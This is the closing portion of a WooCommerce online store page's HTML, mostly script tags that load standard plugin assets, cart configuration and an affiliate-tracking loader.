<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769505043 -->